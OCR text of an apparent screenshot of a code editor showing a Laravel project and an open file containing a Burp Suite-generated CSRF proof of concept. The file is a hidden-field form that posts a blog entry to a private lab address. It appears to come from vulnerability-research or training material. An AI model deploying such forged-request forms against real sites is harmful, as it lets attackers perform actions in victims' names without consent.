 C:\Users\15SR-4528\Desktop\test1.html (web, public, laravel) - Sublime Text 2 (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
大咖面对面
FOLDERS
untitled login.blade.php index.html xss.html a.html upload.php x.html test.html csrf.html test1.htm
web
public
web
app
Console
Events
Exceptions
Http
Controllers
Auth
AdminController.php
AdminLoginController.php
CateController.php
Controller.php
GoodsController.php
GoodsController.php.bak
HomeController.php
LoginController.php
RegisterController.php
UserController.php
UserController.php.bak
Middleware
Requests
Kernel.php
routes.php
Jobs
Listeners
Policies
Providers
User.php
bootstrap
config
database
public
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.23.4/blog/r/x.php?a=ap" method="POST">
6 <input type="hidden" name="title" value="1" />
7 <input type="hidden" name="text" value="23232wsdsda&#10;" />
8 <input type="hidden" name="category" value="nichijou" />
9 <input type="hidden" name="cover" value="" />
10 <input type="hidden" name="authorId" value="1" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
漏洞银行
BUGBANK
Line 13, Column 10; Saved C:\Users\15SR-4528\Desktop\test1.html (UTF-8)
搜索 Web 和 Windows
英
20:24
2018/5/18